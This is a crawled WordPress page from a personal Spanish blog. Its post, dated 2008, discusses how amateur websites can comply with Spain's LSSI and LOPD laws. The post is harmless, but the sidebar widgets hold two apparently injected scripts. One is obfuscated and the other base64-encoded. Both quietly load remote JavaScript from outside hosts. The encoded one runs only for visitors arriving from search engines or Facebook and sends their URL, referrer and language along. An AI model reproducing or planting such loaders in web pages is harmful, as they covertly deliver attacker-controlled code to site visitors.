

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/
body_size: 16348
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="es" class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="es" class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="es" class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="es" class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.5, minimum-scale=0.5">
		<title>Cumplir con LSSI y LOPD | Qué Vida Ésta</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://www.quevidaesta.com/wp-content/themes/svbtle/style.css" />
		<link rel="pingback" href="https://www.quevidaesta.com/xmlrpc.php" />
		<link rel="shortcut icon" href="https://www.quevidaesta.com/wp-content/themes/svbtle/images/favicon.ico" />
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2208538-1', 'auto');
  ga('send', 'pageview');

</script>
		<style>blockquote {border-color: #ff0000;}figure.logo, aside.alsoby li a:hover, aside.kudo.complete span.circle {background-color: #ff0000;}section.preview header#begin h2,ul#user_meta a:hover,nav.pagination span.next a,nav.pagination span.prev a {color: #ff0000;}ul#user_meta a:hover,nav.pagination span.next a,nav.pagination span.prev a {border-color: #ff0000;}::-moz-selection { background: #ff0000; color: #fff; text-shadow: none;}::selection { background: #ff0000; color: #fff; text-shadow: none;}
		</style>
		
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Qué Vida Ésta &raquo; Comentario Cumplir con LSSI y LOPD del feed" href="https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.quevidaesta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.quevidaesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.quevidaesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.quevidaesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.quevidaesta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.quevidaesta.com/wp-json/wp/v2/posts/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.quevidaesta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/" />
<link rel='shortlink' href='https://www.quevidaesta.com/?p=86' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.quevidaesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quevidaesta.com%2Fcumplir-con-lssi-y-lopd%2F2008%2F09%2F06%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.quevidaesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quevidaesta.com%2Fcumplir-con-lssi-y-lopd%2F2008%2F09%2F06%2F&#038;format=xml" />
<style type="text/css">
figure.logo a, aside#logo div a, aside.kudo.complete span.circle{background-image: url(https://www.quevidaesta.com/wp-content/themes/svbtle/images/icons/cog_head_large.png);}
    </style>
		
	</head>
	<body class="wp-singular post-template-default single single-post postid-86 single-format-standard wp-theme-svbtle">

		<header id="sidebar">
			<figure class="logo medium">
				<a href="https://www.quevidaesta.com/">Qué Vida Ésta</a>
			</figure>
			<h1><a href="https://www.quevidaesta.com/">Qué Vida Ésta</a></h1>
			<h2><a href="https://www.quevidaesta.com/"></a></h2>
			<h3>Extensión Virtual de Marcos Labad</h3>

			<ul id="user_nav">
			
				<div class="menu"><ul>
<li class="page_item page-item-155"><a href="https://www.quevidaesta.com/about-2/">Sobre esto</a></li>
</ul></div>
				
						
				<form role="search" method="get" id="searchform" class="searchform" action="https://www.quevidaesta.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		  </ul>
         <div class="archive">
            <h2>Cosas de hace tiempo, de galaxias lejanas </h2><br />
                        	<li><a href='https://www.quevidaesta.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.quevidaesta.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.quevidaesta.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.quevidaesta.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.quevidaesta.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.quevidaesta.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.quevidaesta.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.quevidaesta.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.quevidaesta.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.quevidaesta.com/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.quevidaesta.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.quevidaesta.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.quevidaesta.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.quevidaesta.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.quevidaesta.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.quevidaesta.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://www.quevidaesta.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.quevidaesta.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://www.quevidaesta.com/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.quevidaesta.com/2010/08/'>agosto 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/07/'>julio 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/06/'>junio 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/05/'>mayo 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/04/'>abril 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/03/'>marzo 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/02/'>febrero 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2010/01/'>enero 2010</a></li>
	<li><a href='https://www.quevidaesta.com/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/11/'>noviembre 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/10/'>octubre 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/08/'>agosto 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/07/'>julio 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/06/'>junio 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/05/'>mayo 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/04/'>abril 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/03/'>marzo 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/02/'>febrero 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2009/01/'>enero 2009</a></li>
	<li><a href='https://www.quevidaesta.com/2008/12/'>diciembre 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/11/'>noviembre 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/10/'>octubre 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/09/'>septiembre 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/08/'>agosto 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/07/'>julio 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/06/'>junio 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/05/'>mayo 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/04/'>abril 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/03/'>marzo 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/02/'>febrero 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2008/01/'>enero 2008</a></li>
	<li><a href='https://www.quevidaesta.com/2007/12/'>diciembre 2007</a></li>
	<li><a href='https://www.quevidaesta.com/2007/11/'>noviembre 2007</a></li>
	<li><a href='https://www.quevidaesta.com/2007/10/'>octubre 2007</a></li>
	<li><a href='https://www.quevidaesta.com/2007/09/'>septiembre 2007</a></li>
	<li><a href='https://www.quevidaesta.com/2007/08/'>agosto 2007</a></li>
	<li><a href='https://www.quevidaesta.com/2007/07/'>julio 2007</a></li>
            <br />
            <a href="https://github.com/gravityonmars/wp-svbtle">
                Esta taradura se ve bien gracias a wp-svbtle
            </a>
          </div>
		</header>
		
		<section id="river" role="main">
        
        
<header id="begin">
  <time datetime="2026-01-26" id="top_time">septiembre 06, 2008</time>

  <style type='text/css'>
    #also-read-title {
      font-weight: 600;
      color: #777;
      padding: 20px 40px;
      margin: 0px;
      font-style: italic;
      border-top: 1px solid #E2E2E2;
      max-width: none;
      font-size: 18px;
    }
    #also-read-items {
      margin: 0px;
    }
    #also-read-items li {
      position: relative;
      margin: 0px;
      border-top: 1px solid #E2E2E2;
      color: #777;
    }
    #also-read-items a {
      display: block;
      padding-top: 20px;
      padding-bottom: 20px;
      color: inherit;
    }
    #also-read-items a:visited {
      color: #333;
      text-decoration: none;
      outline: 0;
    }
    #also-read-items h3 {
      margin: 0px;
      font-size: 16px;
      line-height: 18px;
      padding-left: 90px;
      color: inherit;
      font-weight: 600;
    }
    #also-read-items .link_kudo {
      padding: 0px;
      border: 3px solid #777;
      width: 30px;
      border-radius: 35px;
      margin: 0px;
      text-align: center;
      line-height: 31px;
      font-weight: 700;
      color: inherit;
      position: absolute;
      left: 40px;
      top: 50%;
      margin-top: -18px;
      font-size: 13px;
      letter-spacing: 0px;
    }
  </style>
</header>


	
							
			<article id="86" class="post">

				<h2 class="entry-title">	<a href="https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/" class="no-link" title="Enlace permanente a Cumplir con LSSI y LOPD" rel="bookmark">Cumplir con LSSI y LOPD</a>

</h2>

									<div class="entry-content">
						<p><img decoding="async" class="alignright" style="float: right; border: 0; margin: 5px;" src="https://www.quevidaesta.com/images/posts/lopd-lssi-burocracia.jpg" alt="" width="170" height="227" />Siempre que he hecho alguna cosilla en la web, y últimamente me está dando bastante por hacer experimentos, me ha quedado pendiente el tema de intentar cumplir con la «legalidad» no vaya a ser que haya problemas. Normalmente no pasa nada, pero ya me he enterado de varios casos en los que ha habido problemas, normalmente por terceras partes con un poco de mala fe.</p>
<p>Así que nunca es tarde y éstas son las conclusiones a las que he podido llegar, siempre bajo la perspectiva de sitios personales o amateur.</p>
<p><strong>Cumplir con la LSSI</strong></p>
<p>Sólo hay que prestar atención  a esto si tu sitio tiene algún tipo de ingresos. Cualquier tipo incluye Adwords y pequeños ingresos, aunque sean menores que el coste del mantenimiento de la web, según deja claro <a title="lssi " href="http://www.lssi.es">la propia Ley.</a></p>
<p>Asombrosamente, <a title="triptico lssi" href="http://www.lssi.es/NR/rdonlyres/E2E98F45-182D-4536-A412-3616D8D813D6/0/ltriptico.pdf">hay un tríptico</a> que lo explica todo bastante claro. En el caso de una página personal con la que se obtienen ingresos publicitarios se debe hacer público el Nombre, NIF, Dirección postal, e-mail y teléfono de contacto del propietario. La verdad, no me hace ni pizca de gracia y no creo que nadie se moleste en comprobarlo, pero teóricamente hay que hacerlo.</p>
